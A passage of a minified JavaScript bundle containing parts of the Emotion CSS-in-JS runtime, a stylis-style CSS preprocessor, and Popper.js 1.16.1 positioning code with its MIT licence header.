f,d=0,p=t;d<A;++d)switch(f=T[d].call(c,e,p,n,r,o,a,i,s,u,l)){case void 0:case!1:case!0:case null:break;default:p=f}if(p!==t)return p}function u(e){return void 0!==(e=e.prefix)&&(I=null,e?"function"!=typeof e?P=1:(P=2,I=e):P=0),u}function c(e,n){var r=e;if(33>r.charCodeAt(0)&&(r=r.trim()),r=[r],0<A){var o=s(-1,n,r,r,M,E,0,0,0,0);void 0!==o&&"string"==typeof o&&(n=o)}var a=t(j,r,n,0,0);return 0<A&&(void 0!==(o=s(-2,a,r,r,M,E,a.length,0,0,0))&&(a=o)),"",_=0,E=M=1,a}var l=/^\0+/g,f=/[\0\r\f]/g,d=/: */g,p=/zoo|gra/,h=/([,: ])(transform)/g,m=/,\r+?/g,g=/([\t\r\n ])*\f?&/g,v=/@(k\w+)\s*(\S*)\s*/,y=/::(place)/g,b=/:(read-only)/g,w=/[svh]\w+-[tblr]{2}/,C=/\(\s*(.*)\s*\)/g,O=/([\s\S]*?);/g,x=/-self|flex-/g,k=/[^]*?(:[rp][el]a[\w-]+)[^]*/,D=/stretch|:\s*\w+\-(?:conte|avail)/,S=/([^-])(image-set\()/,E=1,M=1,_=0,P=1,j=[],T=[],A=0,I=null,N=0;return c.use=function R(e){switch(e){case void 0:case null:A=T.length=0;break;default:if("function"==typeof e)T[A++]=e;else if("object"==typeof e)for(var t=0,n=e.length;t<n;++t)R(e[t]);else N=0|!!e}return R},c.set=u,void 0!==e&&u(e),c},Pe="/*|*/";function je(e){e&&Te.current.insert(e+"}")}var Te={current:null},Ae=function(e,t,n,r,o,a,i,s,u,c){switch(e){case 1:switch(t.charCodeAt(0)){case 64:return Te.current.insert(t+";"),"";case 108:if(98===t.charCodeAt(2))return""}break;case 2:if(0===s)return t+Pe;break;case 3:switch(s){case 102:case 112:return Te.current.insert(n[0]+t),"";default:return t+(0===c?Pe:"")}case-2:t.split("/*|*/}").forEach(je)}},Ie=function(e){e===undefined&&(e={});var t,n=e.key||"css";e.prefix!==undefined&&(t={prefix:e.prefix});var r=new _e(t);var o,a={};o=e.container||document.head;var i,s=document.querySelectorAll("style[data-emotion-"+n+"]");Array.prototype.forEach.call(s,(function(e){e.getAttribute("data-emotion-"+n).split(" ").forEach((function(e){a[e]=!0})),e.parentNode!==o&&o.appendChild(e)})),r.use(e.stylisPlugins)(Ae),i=function(e,t,n,o){var a=t.name;Te.current=n,r(e,t.styles),o&&(u.inserted[a]=!0)};var u={key:n,sheet:new Me({key:n,container:o,nonce:e.nonce,speedy:e.speedy}),nonce:e.nonce,inserted:a,registered:{},insert:i};return u};function Ne(e,t,n){var r="";return n.split(" ").forEach((function(n){e[n]!==undefined?t.push(e[n]):r+=n+" "})),r}var Re=function(e,t,n){var r=e.key+"-"+t.name;if(!1===n&&e.registered[r]===undefined&&(e.registered[r]=t.styles),e.inserted[t.name]===undefined){var o=t;do{e.insert("."+r,o,e.sheet,!0);o=o.next}while(o!==undefined)}};var Le=function(e){for(var t,n=0,r=0,o=e.length;o>=4;++r,o-=4)t=1540483477*(65535&(t=255&e.charCodeAt(r)|(255&e.charCodeAt(++r))<<8|(255&e.charCodeAt(++r))<<16|(255&e.charCodeAt(++r))<<24))+(59797*(t>>>16)<<16),n=1540483477*(65535&(t^=t>>>24))+(59797*(t>>>16)<<16)^1540483477*(65535&n)+(59797*(n>>>16)<<16);switch(o){case 3:n^=(255&e.charCodeAt(r+2))<<16;case 2:n^=(255&e.charCodeAt(r+1))<<8;case 1:n=1540483477*(65535&(n^=255&e.charCodeAt(r)))+(59797*(n>>>16)<<16)}return(((n=1540483477*(65535&(n^=n>>>13))+(59797*(n>>>16)<<16))^n>>>15)>>>0).toString(36)},Ve={animationIterationCount:1,borderImageOutset:1,borderImageSlice:1,borderImageWidth:1,boxFlex:1,boxFlexGroup:1,boxOrdinalGroup:1,columnCount:1,columns:1,flex:1,flexGrow:1,flexPositive:1,flexShrink:1,flexNegative:1,flexOrder:1,gridRow:1,gridRowEnd:1,gridRowSpan:1,gridRowStart:1,gridColumn:1,gridColumnEnd:1,gridColumnSpan:1,gridColumnStart:1,msGridRow:1,msGridRowSpan:1,msGridColumn:1,msGridColumnSpan:1,fontWeight:1,lineHeight:1,opacity:1,order:1,orphans:1,tabSize:1,widows:1,zIndex:1,zoom:1,WebkitLineClamp:1,fillOpacity:1,floodOpacity:1,stopOpacity:1,strokeDasharray:1,strokeDashoffset:1,strokeMiterlimit:1,strokeOpacity:1,strokeWidth:1};var Fe=/[A-Z]|^ms/g,He=/_EMO_([^_]+?)_([^]*?)_EMO_/g,ze=function(e){return 45===e.charCodeAt(1)},Ue=function(e){return null!=e&&"boolean"!=typeof e},We=function(e){var t={};return function(n){return t[n]===undefined&&(t[n]=e(n)),t[n]}}((function(e){return ze(e)?e:e.replace(Fe,"-$&").toLowerCase()})),Be=function(e,t){switch(e){case"animation":case"animationName":if("string"==typeof t)return t.replace(He,(function(e,t,n){return qe={name:t,styles:n,next:qe},t}))}return 1===Ve[e]||ze(e)||"number"!=typeof t||0===t?t:t+"px"};function Ye(e,t,n,r){if(null==n)return"";if(n.__emotion_styles!==undefined)return n;switch(typeof n){case"boolean":return"";case"object":if(1===n.anim)return qe={name:n.name,styles:n.styles,next:qe},n.name;if(n.styles!==undefined){var o=n.next;if(o!==undefined)for(;o!==undefined;)qe={name:o.name,styles:o.styles,next:qe},o=o.next;return n.styles+";"}return function(e,t,n){var r="";if(Array.isArray(n))for(var o=0;o<n.length;o++)r+=Ye(e,t,n[o],!1);else for(var a in n){var i=n[a];if("object"!=typeof i)null!=t&&t[i]!==undefined?r+=a+"{"+t[i]+"}":Ue(i)&&(r+=We(a)+":"+Be(a,i)+";");else if(!Array.isArray(i)||"string"!=typeof i[0]||null!=t&&t[i[0]]!==undefined){var s=Ye(e,t,i,!1);switch(a){case"animation":case"animationName":r+=We(a)+":"+s+";";break;default:r+=a+"{"+s+"}"}}else for(var u=0;u<i.length;u++)Ue(i[u])&&(r+=We(a)+":"+Be(a,i[u])+";")}return r}(e,t,n);case"function":if(e!==undefined){var a=qe,i=n(e);return qe=a,Ye(e,t,i,r)}break;case"string":}if(null==t)return n;var s=t[n];return s===undefined||r?n:s}var qe,Ke=/label:\s*([^\s;\n{]+)\s*;/g;var $e=function(e,t,n){if(1===e.length&&"object"==typeof e[0]&&null!==e[0]&&e[0].styles!==undefined)return e[0];var r=!0,o="";qe=undefined;var a=e[0];null==a||a.raw===undefined?(r=!1,o+=Ye(n,t,a,!1)):o+=a[0];for(var i=1;i<e.length;i++)o+=Ye(n,t,e[i],46===o.charCodeAt(o.length-1)),r&&(o+=a[i]);Ke.lastIndex=0;for(var s,u="";null!==(s=Ke.exec(o));)u+="-"+s[1];return{name:Le(o)+u,styles:o,next:qe}},Qe=Object.prototype.hasOwnProperty,Ge=(0,e.createContext)("undefined"!=typeof HTMLElement?Ie():null),Je=(0,e.createContext)({}),Xe=Ge.Provider,Ze=function(t){var n=function(n,r){return(0,e.createElement)(Ge.Consumer,null,(function(e){return t(n,e,r)}))};return(0,e.forwardRef)(n)},et="__EMOTION_TYPE_PLEASE_DO_NOT_USE__",tt=function(e,t){var n={};for(var r in t)Qe.call(t,r)&&(n[r]=t[r]);return n[et]=e,n},nt=function(t,n,r,o){var a=null===r?n.css:n.css(r);"string"==typeof a&&t.registered[a]!==undefined&&(a=t.registered[a]);var i=n[et],s=[a],u="";"string"==typeof n.className?u=Ne(t.registered,s,n.className):null!=n.className&&(u=n.className+" ");var c=$e(s);Re(t,c,"string"==typeof i);u+=t.key+"-"+c.name;var l={};for(var f in n)Qe.call(n,f)&&"css"!==f&&f!==et&&(l[f]=n[f]);return l.ref=o,l.className=u,(0,e.createElement)(i,l)},rt=Ze((function(t,n,r){return"function"==typeof t.css?(0,e.createElement)(Je.Consumer,null,(function(e){return nt(n,t,e,r)})):nt(n,t,null,r)}));var ot=function(){for(var e=arguments.length,t=new Array(e),n=0;n<e;n++)t[n]=arguments[n];return $e(t)},at=function(t,n){var r=arguments;if(null==n||!Qe.call(n,"css"))return e.createElement.apply(undefined,r);var o=r.length,a=new Array(o);a[0]=rt,a[1]=tt(t,n);for(var i=2;i<o;i++)a[i]=r[i];return e.createElement.apply(null,a)},it=Ze((function(t,n){var r=t.styles;if("function"==typeof r)return(0,e.createElement)(Je.Consumer,null,(function(t){var o=$e([r(t)]);return(0,e.createElement)(st,{serialized:o,cache:n})}));var o=$e([r]);return(0,e.createElement)(st,{serialized:o,cache:n})})),st=function(e){var t,n;function r(t,n,r){return e.call(this,t,n,r)||this}n=e,(t=r).prototype=Object.create(n.prototype),t.prototype.constructor=t,Ee(t,n);var o=r.prototype;return o.componentDidMount=function(){this.sheet=new Me({key:this.props.cache.key+"-global",nonce:this.props.cache.sheet.nonce,container:this.props.cache.sheet.container});var e=document.querySelector("style[data-emotion-"+this.props.cache.key+'="'+this.props.serialized.name+'"]');null!==e&&this.sheet.tags.push(e),this.props.cache.sheet.tags.length&&(this.sheet.before=this.props.cache.sheet.tags[0]),this.insertStyles()},o.componentDidUpdate=function(e){e.serialized.name!==this.props.serialized.name&&this.insertStyles()},o.insertStyles=function(){if(this.props.serialized.next!==undefined&&Re(this.props.cache,this.props.serialized.next,!0),this.sheet.tags.length){var e=this.sheet.tags[this.sheet.tags.length-1].nextElementSibling;this.sheet.before=e,this.sheet.flush()}this.props.cache.insert("",this.props.serialized,this.sheet,!1)},o.componentWillUnmount=function(){this.sheet.flush()},o.render=function(){return null},r}(e.Component),ut=function ni(e){for(var t=e.length,n=0,r="";n<t;n++){var o=e[n];if(null!=o){var a=void 0;switch(typeof o){case"boolean":break;case"object":if(Array.isArray(o))a=ni(o);else for(var i in a="",o)o[i]&&i&&(a&&(a+=" "),a+=i);break;default:a=o}a&&(r&&(r+=" "),r+=a)}}return r};function ct(e,t,n){var r=[],o=Ne(e,r,n);return r.length<2?n:o+t(r)}var lt=Ze((function(t,n){return(0,e.createElement)(Je.Consumer,null,(function(e){var r=function(){for(var e=arguments.length,t=new Array(e),r=0;r<e;r++)t[r]=arguments[r];var o=$e(t,n.registered);return Re(n,o,!1),n.key+"-"+o.name},o={css:r,cx:function(){for(var e=arguments.length,t=new Array(e),o=0;o<e;o++)t[o]=arguments[o];return ct(n.registered,r,ut(t))},theme:e},a=t.children(o);return!0,a}))})),ft=["mousedown","touchstart"];
/**!
 * @fileOverview Kickass library to create and place poppers near their reference elements.
 * @version 1.16.1
 * @license
 * Copyright (c) 2016 Federico Zivolo and contributors
 *
 * Permission is hereby granted, free of charge, to any person obtaining a copy
 * of this software and associated documentation files (the "Software"), to deal
 * in the Software without restriction, including without limitation the rights
 * to use, copy, modify, merge, publish, distribute, sublicense, and/or sell
 * copies of the Software, and to permit persons to whom the Software is
 * furnished to do so, subject to the following conditions:
 *
 * The above copyright notice and this permission notice shall be included in all
 * copies or substantial portions of the Software.
 *
 * THE SOFTWARE IS PROVIDED "AS IS", WITHOUT WARRANTY OF ANY KIND, EXPRESS OR
 * IMPLIED, INCLUDING BUT NOT LIMITED TO THE WARRANTIES OF MERCHANTABILITY,
 * FITNESS FOR A PARTICULAR PURPOSE AND NONINFRINGEMENT. IN NO EVENT SHALL THE
 * AUTHORS OR COPYRIGHT HOLDERS BE LIABLE FOR ANY CLAIM, DAMAGES OR OTHER
 * LIABILITY, WHETHER IN AN ACTION OF CONTRACT, TORT OR OTHERWISE, ARISING FROM,
 * OUT OF OR IN CONNECTION WITH THE SOFTWARE OR THE USE OR OTHER DEALINGS IN THE
 * SOFTWARE.
 */
var dt="undefined"!=typeof window&&"undefined"!=typeof document&&"undefined"!=typeof navigator,pt=function(){for(var e=["Edge","Trident","Firefox"],t=0;t<e.length;t+=1)if(dt&&navigator.userAgent.indexOf(e[t])>=0)return 1;return 0}();var ht=dt&&window.Promise?function(e){var t=!1;return function(){t||(t=!0,window.Promise.resolve().then((function(){t=!1,e()})))}}:function(e){var t=!1;return function(){t||(t=!0,setTimeout((function(){t=!1,e()}),pt))}};function mt(e){return e&&"[object Function]"==={}.toString.call(e)}function gt(e,t){if(1!==e.nodeType)return[];var n=e.ownerDocument.defaultView.getComputedStyle(e,null);return t?n[t]:n}function vt(e){return"HTML"===e.nodeName?e:e.parentNode||e.host}function yt(e){if(!e)return document.body;switch(e.nodeName){case"HTML":case"BODY":return e.ownerDocument.body;case"#document":return e.body}var t=gt(e),n=t.overflow,r=t.overflowX,o=t.overflowY;return/(auto|scroll|overlay)/.test(n+o+r)?e:yt(vt(e))}function bt(e){return e&&e.referenceNode?e.referenceNode:e}var wt=dt&&!(!window.MSInputMethodContext||!document.documentMode),Ct=dt&&/MSIE 10/.test(navigator.userAgent);function Ot(e){return 11===e?wt:10===e?Ct:wt||Ct}function xt(e){if(!e)return document.documentElement;for(var t=Ot(10)?document.body:null,n=e.offsetParent||null;n===t&&e.nextElementSibling;)n=(e=e.nextElementSibling).offsetParent;var r=n&&n.nodeName;return r&&"BODY"!==r&&"HTML"!==r?-1!==["TH","TD","TABLE"].indexOf(n.nodeName)&&"static"===gt(n,"position")?xt(n):n:e?e.ownerDocument.documentElement:document.documentElement}function kt(e){return null!==e.parentNode?kt(e.parentNode):e}function Dt(e,t){if(!(e&&e.nodeType&&t&&t.nodeType))return document.documentElement;var n=e.compareDocumentPosition(t)&Node.DOCUMENT_POSITION_FOLLOWING,r=n?e:t,o=n?t:e,a=document.createRange();a.setStart(r,0),a.setEnd(o,0);var i,s,u=a.commonAncestorContainer;if(e!==u&&t!==u||r.contains(o))return"BODY"===(s=(i=u).nodeName)||"HTML"!==s&&xt(i.firstElementChild)!==i?xt(u):u;var c=kt(e);return c.host?Dt(c.host,t):Dt(e,kt(t).host)}function St(e){var t=arguments.length>1&&arguments[1]!==undefined?arguments[1]:"top",n="top"===t?"scrollTop":"scrollLeft",r=e.nodeName;if("BODY"===r||"HTML"===r){var o=e.ownerDocument.documentElement,a=e.ownerDocument.scrollingElement||o;return a[n]}return e[n]}function Et(e,t){var n=arguments.length>2&&arguments[2]!==undefined&&arguments[2],r=St(t,"top"),o=St(t,"left"),a=n?-1:1;return e.top+=r*a,e.bottom+=r*a,e.left+=o*a,e.right+=o*a,e}function Mt(e,t){var n="x"===t?"Left":"Top",r="Left"===n?"Right":"Bottom";return parseFloat(e["border"+n+"Width"])+parseFloat(e["border"+r+"Width"])}function _t(e,t,n,r){return Math.max(t["offset"+e],t["scroll"+e],n["client"+e],n["offset"+e],n["scroll"+e],Ot(10)?parseInt(n["offset"+e])+parseInt(r["margin"+("Height"===e?"Top":"Left")])+parseInt(r["margin"+("Height"===e?"Bottom":"Right")]):0)}function Pt(e){var t=e.body,n=e.documentElement,r=Ot(10)&&getComputedStyle(n);return{height:_t("Height",t,n,r),width:_t("Width",t,n,r)}}var jt=function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")},Tt=function(){function e(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,r.key,r)}}return function(t,n,r){return n&&e(t.prototype,n),r&&e(t,r),t}}(),At=function(e,t,n){return t in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e},It=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var r in n)Object.prototype.hasOwnProperty.call(n,r)&&(e[r]=n[r])}return e};function Nt(e){return It({},e,{right:e.left+e.width,bottom:e.top+e.height})}function Rt(e){var t={};try{if(Ot(10)){t=e.getBoundingClientRect();var n=St(e,"top"),r=St(e,"left");t.top+=n,t.left+=r,t.bottom+=n,t.right+=r}else t=e.getBoundingClientRect()}catch(f){}var o={left:t.left,top:t.top,width:t.right-t.left,height:t.bottom-t.top},a="HTML"===e.nodeName?Pt(e.ownerDocument):{},i=a.width||e.clientWidth||o.width,s=a.height||e.clientHeight||o.height,u=e.offsetWidth-i,c=e.offsetHeight-s;if(u||c){var l=gt(e);u-=Mt(l,"x"),c-=Mt(l,"y"),o.width-=u,o.height-=c}return Nt(o)}function Lt(e,t){var n=arguments.length>2&&arguments[2]!==undefined&&arguments[2],r=Ot(10),o="HTML"===t.nodeName,a=Rt(e),i=Rt(t),s=yt(e),u=gt(t),c=parseFloat(u.borderTopWidth),l=parseFloat(u.borderLeftWidth);n&&o&&(i.top=Math.max(i.top,0),i.left=Math.max(i.left,0));var f=Nt({top:a.top-i.top-c,left:a.left-i.left-l,width:a.width,height:a.height});if(f.marginTop=0,f.marginLeft=0,!r&&o){var d=parseFloat(u.marginTop),p=parseFloat(u.marginLeft);f.top-=c-d,f.bottom-=c-d,f.left-=l-p,f.right-=l-p,f.marginTop=d,f.marginLeft=p}return(r&&!n?t.contains(s):t===s&&"BODY"!==s.nodeName)&&(f=Et(f,t)),f}function Vt(e){var t=arguments.length>1&&arguments[1]!==undefined&&arguments[1],n=e.ownerDocument.documentElement,r=Lt(e,n),o=Math.max(n.clientWidth,window.innerWidth||0),a=Math.max(n.clientHeight,window.innerHeight||0),i=t?0:St(n),s=t?0:St(n,"left"),u={top:i-r.top+r.marginTop,left:s-r.left+r.marginLeft,width:o,height:a};return Nt(u)}function Ft(e){var t=e.nodeName;if("BODY"===t||"HTML"===t)return!1;if("fixed"===gt(e,"position"))return!0;var n=vt(e);return!!n&&Ft(n)}function Ht(e){if(!e||!e.parentElement||Ot())return document.documentElement;for(var t=e.parentElement;t&&"none"===gt(t,"transform");)t=t.parentElement;return t||document.documentElement}function zt(e,t,n,r){var o=arguments.length>4&&arguments[4]!==undefined&&arguments[4],a={top:0,left:0},i=o?Ht(e):Dt(e,bt(t));if("viewport"===r)a=Vt(i,o);else{var s=void 0;"scrollParent"===r?"BODY"===(s=yt(vt(t))).nodeName&&(s=e.ownerDocument.documentElement):s="window"===r?e.ownerDocument.documentElement:r;var u=Lt(s,i,o);if("HTML"!==s.nodeName||Ft(i))a=u;else{var c=Pt(e.ownerDocument),l=c.height,f=c.width;a.top+=u.top-u.marginTop,a.bottom=l+u.top,a.left+=u.left-u.marginLeft,a.right=f+u.left}}var d="number"==typeof(n=n||0);return a.left+=d?n:n.left||0,a.top+=d?n:n.top||0,a.right-=d?n:n.right||0,a.bottom-=d?n:n.bottom||0,a}function Ut(e){return e.width*e.height}function Wt(e,t,n,r,o){var a=arguments.length>5&&arguments[5]!==undefined?arguments[5]:0;if(-1===e.indexOf("auto"))return e;var i=zt(n,r,a,o),s={top:{width:i.width,height:t.top-i.top},right:{width:i.right-t.right,height:i.height},bottom:{width:i.width,height:i.bottom-t.bottom},left:{width:t.left-i.left,height:i.height}},u=Object.keys(s).map((function(e){return It({key:e},s[e],{area:Ut(s[e])})})).sort((function(e,t){return t.area-e.area})),c=u.filter((function(e){var t=e.width,r=e.height;return t>=n.clientWidth&&r>=n.clientHeight})),l=c.length>0?c[0].key:u[0].key,f=e.split("-")[1];return l+(f?"-"+f:"")}function Bt(e,t,n){var r=arguments.length>3&&arguments[3]!==undefined?arguments[3]:null,o=r?Ht(t):Dt(t,bt(n));return Lt(n,o,r)}function Yt(e){var t=e.ownerDocument.defaultView.getComputedStyle(e),n=parseFloat(t.marginTop||0)+parseFloat(t.marginBottom||0),r=parseFloat(t.marginLeft||0)+parseFloat(t.marginRight||0);return{width:e.offsetWidth+r,height:e.offsetHeight+n}}function qt(e){var t={left:"right",right:"left",bottom:"top",top:"bottom"};return e.replace(/left|right|bottom|top/g,(function(e){return t[e]}))}function Kt(e,t,n){n=n.split("-")[0];var r=Yt(e),o={width:r.width,height:r.height},a=-1!==["right","left"].indexOf(n),i=a?"top":"left",s=a?"left":"top",u=a?"height":"width",c=a?"width":"height";return o[i]=t[i]+t[u]/2-r[u]/2,o[s]=n===s?t[s]-r[c]:t[qt(s)],o}function $t(e,t){return Array.prototype.find?e.find(t):e.filter(t)[0]}function Qt(e,t,n){return(n===undefined?e:e.slice(0,function(e,t,n){if(Array.prototype.findIndex)return e.findIndex((function(e){return e[t]===n}));var r=$t(e,(function(e){return e[t]===n}));return e.indexOf(r)}(e,"name",n))).forEach((function(e){e["function"]&&console.warn("`modifier.function` is deprecated, use `modifier.fn`!");var n=e["function"]||e.fn;e.enabled&&mt(n)&&(t.offsets.popper=Nt(t.offsets.popper),t.offsets.reference=Nt(t.offsets.reference),t=n(t,e))})),t}function Gt(){if(!this.state.isDestroyed){var e={instance:this,styles:{},arrowStyles:{},attributes:{},flipped:!1,offsets:{}};e.offsets.reference=Bt(this.state,this.popper,this.reference,this.options.positionFixed),e.placement=Wt(this.options.placement,e.offsets.reference,this.popper,this.reference,this.options.modifiers.flip.boundariesElement,this.options.modifiers.flip.padding),e.originalPlacement=e.placement,e.positionFixed=this.options.positionFixed,e.offsets.popper=Kt(this.popper,e.offsets.reference,e.placement),e.offsets.popper.position=this.options.positionFixed?"fixed":"absolute",e=Qt(this.modifiers,e),this.state.isCreated?this.options.onUpdate(e):(this.state.isCreated=!0,this.options.onCreate(e))}}function Jt(e,t){return e.some((function(e){var n=e.name;return e.enabled&&n===t}))}function Xt(e){for(var t=[!1,"ms","Webkit","Moz","O"],n=e.charAt(0).toUpperCase()+e.slice(1),r=0;r<t.length;r++){var o=t[r],a=o?""+o+n:e;if("undefined"!=typeof document.body.style[a])return a}return null}function Zt(){return this.state.isDestroyed=!0,Jt(this.modifiers,"applyStyle")&&(this.popper.removeAttribute("x-placement"),this.popper.style.position="",this.popper.style.top="",this.popper.style.left="",this.popper.style.right="",this.popper.style.bottom="",this.popper.style.willChange="",this.popper.style[Xt("transform")]=""),this.disableEventListeners(),this.options.removeOnDestroy&&this.popper.parentNode.removeChild(this.popper),this}function en(e){var t=e.ownerDocument;return t?t.defaultView:window}function tn(e,t,n,r){var o="BODY"===e.nodeName,a=o?e.ownerDocument.defaultView:e;a.addEventListener(t,n,{passive:!0}),o||tn(yt(a.parentNode),t,n,r),r.push(a)}function nn(e,t,n,r){n.updateBound=r,en(e).addEventListener("resize",n.updateBound,{passive:!0});var o=yt(e);return tn(o,"scroll",n.updateBound,n.scrollParents),n.scrollElement=o,n.eventsEnabled=!0,n}function rn(){this.state.eventsEnabled||(this.state=nn(this.reference,this.options,this.state,this.scheduleUpdate))}function on(){var e,t;this.state.eventsEnabled&&(cancelAnimationFrame(this.scheduleUpdate),this.state=(e=this.reference,t=this.state,en(e).removeEventListener("resize",t.updateBound),t.scrollParents.forEach((function(e){e.removeEventListener("scroll",t.updateBound)})),t.updateBound=null,t.scrollParents=[],t.scrollElement=null,t.eventsEnabled=!1,t))}function an(e){return""!==e&&!isNaN(parseFloat(e))&&isFinite(e)}function sn(e,t){Object.keys(t).forEach((function(n){var r="";-1!==["width","height","top","right","bottom","left"].indexOf(n)&&an(t[n])&&(r="px"),e.style[n]=t[n]+r}))}var un=dt&&/Firefox/i.test(navigator.userAgent);function cn(e,t,n){var r=$t(e,(function(e){return e.name===t})),o=!!r&&e.some((function(e){return e.name===n&&e.enabled&&e.order<r.order}));if(!o){var a="`"+t+"`",i="`"+n+"`";console.warn(i+" modifier is required by "+a+" modifier in order to work, be sure to include it before "+a+"!")}return o}var ln=["auto-start","auto","auto-end","top-start","top","top-end","right-start","right","right-end","bottom-end","bottom","bottom-start","left-end","left","left-start"],fn=ln.slice(3);function dn(e){var t=arguments.length>1&&arguments[1]!==undefined&&arguments[1],n=fn.indexOf(e),r=fn.slice(n+1).concat(fn.slice(0,n));return t?r.reverse():r}var pn="flip",hn="clockwise",mn="counterclockwise";function gn(e,t,n,r){var o=[0,0],a=-1!==["right","left"].indexOf(r),i=e.split(/(\+|\-)/).map((function(e){return e.trim()})),s=i.indexOf($t(i,(function(e){return-1!==e.search(/,|\s/)})));i[s]&&-1===i[s].indexOf(",")&&console.warn("Offsets separated by white space(s) are deprecated, use a comma (,) instead.");var u=/\s*,\s*|\s+/,c=-1!==s?[i.slice(0,s).concat([i[s].split(u)[0]]),[i[s].split(u)[1]].concat(i.slice(s+1))]:[i];return(c=c.map((function(e,r){var o=(1===r?!a:a)?"height":"width",i=!1;return e.reduce((function(e,t){return""===e[e.length-1]&&-1!==["+","-"].indexOf(t)?(e[e.length-1]=t,i=!0,e):i?(e[e.length-1]+=t,i=!1,e):e.concat(t)}),[]).map((function(e){return function(e,t,n,r){var o=e.match(/((?:\-|\+)?\d*\.?\d*)(.*)/),a=+o[1],i=o[2];if(!a)return e;if(0===i.indexOf("%")){var s=void 0;switch(i){case"%p":s=n;break;case"%":case"%r":default:s=r}return Nt(s)[t]/100*a}if("vh"===i||"vw"===i)return("vh"===i?Math.max(document.documentElement.clientHeight,window.innerHeight||0):Math.max(document.documentElement.clientWidth,window.innerWidth||0))/100*a;return a}(e,o,t,n)}))}))).forEach((function(e,t){e.forEach((function(n,r){an(n)&&(o[t]+=n*("-"===e[r-1]?-1:1))}))})),o}var vn={placement:"bottom",positionFixed:!1,eventsEnabled:!0,removeOnDestroy:!1,onCreate:function(){},onUpdate:function(){},modifiers:{shift:{order:100,enabled:!0,fn:function(e){var t=e.placement,n=t.split("-")[0],r=t.split("-")[1];if(r){var o=e.offsets,a=o.reference,i=o.popper,s=-1!==["bottom","top"].indexOf(n),u=s?"left":"top",c=s?"width":"height",l={start:At({},u,a[u]),end:At({},u,a[u]+a[c]-i[c])};e.offsets.popper=It({},i,l[r])}return e}},offset:{order:200,enabled:!0,fn:function(e,t){var n=t.offset,r=e.placement,o=e.offsets,a=o.popper,i=o.reference,s=r.split("-")[0],u=void 0;return u=an(+n)?[+n,0]:gn(n,a,i,s),"left"===s?(a.top+=u[0],a.left-=u[1]):"right"===s?(a.top+=u[0],a.left+=u[1]):"top"===s?(a.left+=u[0],a.top-=u[1]):"bottom"===s&&(a.left+=u[0],a.top+=u[1]),e.popper=a,e},offset:0},preventOverflow:{order:300,enabled:!0,fn:function(e,t){var n=t.boundariesElement||xt(e.instance.popper);e.instance.reference===n&&(n=xt(n));var r=Xt("transform"),o=e.instance.popper.style,a=o.top,i=o.left,s=o[r];o.top="",o.left="",o[r]="";var u=zt(e.instance.popper,e.instance.reference,t.padding,n,e.positionFixed);o.top=a,o.left=i,o[r]=s,t.boundaries=u;var c=t.priority,l=e.offsets.popper,f={primary:function(e){var n=l[e];return l[e]<u[e]&&!t.escapeWithReference&&(n=Math.max(l[e],u[e])),At({},e,n)},secondary:function(e){var n="right"===e?"left":"top",r=l[n];return l[e]>u[e]&&!t.escapeWithReference&&(r=Math.min(l[n],u[e]-("right"===e?l.width:l.height))),At({},n,r)}};return c.forEach((function(e){var t=-1!==["left","top"].indexOf(e)?"primary":"secondary";l=It({},l,f[t](e))})),e.offsets.popper=l,e},priority:["left","right","top","bottom"],padding:5,boundariesElement:"scrollParent"},keepTogether:{order:400,enabled:!0,fn:function(e){var t=e.offsets,n=t.popper,r=t.reference,o=e.placement.split("-")[0],a=Math.floor,i=-1!==["top","bottom"].indexOf(o),s=i?"right":"bottom",u=i?"left":"top",c=i?"width":"height";return n[s]<a(r[u])&&(e.offsets.popper[u]=a(r[u])-n[c]),n[u]>a(r[s])&&(e.offsets.popper[u]=a(r[s])),e}},arrow:{order:500,enabled:!0,fn:function(e,t){var n;if(!cn(e.instance.modifiers,"arrow","keepTogether"))return e;var r=t.element;if("string"==typeof r){if(!(r=e.instance.popper.querySelector(r)))return e}else if(!e.instance.popper.contains(r))return console.warn("WARNING: `arrow.element` must be child of its popper element!"),e;var o=e.placement.split("-")[0],a=e.offsets,i=a.popper,s=a.reference,u=-1!==["left","right"].indexOf(o),c=u?"height":"width",l=u?"Top":"Left",f=l.toLowerCase(),d=u?"left":"top",p=u?"bottom":"right",h=Yt(r)[c];s[p]-h<i[f]&&(e.offsets.popper[f]-=i[f]-(s[p]-h)),s[f]+h>i[p]&&(e.offsets.popper[f]+=s[f]+h-i[p]),e.offsets.popper=Nt(e.offsets.popper);var m=s[f]+s[c]/2-h/2,g=gt(e.instance.popper),v=parseFloat(g["margin"+l]),y=parseFloat(g["border"+l+"Width"]),b=m-e.offsets.popper[f]-v-y;return b=Math.max(Math.min(i[c]-h,b),0),e.arrowElement=r,e.offsets.arrow=(At(n={},f,Math.round(b)),At(n,d,""),n),e},element:"[x-arrow]"},flip:{order:600,enabled:!0,fn:function(e,t){if(Jt(e.instance.modifiers,"inner"))return e;if(e.flipped&&e.placement===e.originalPlacement)return e;var n=zt(e.instance.popper,e.instance.reference,t.padding,t.boundariesElement,e.positionFixed),r=e.placement.split("-")[0],o=qt(r),a=e.placement.split("-")[1]||"",i=[];switch(t.behavior){case pn:i=[r,o];break;case hn:i=dn(r);break;case mn:i=dn(r,!0);break;default:i=t.behavior}return i.forEach((function(s,u){if(r!==s||i.length===u+1)return e;r=e.placement.split("-")[0],o=qt(r);var 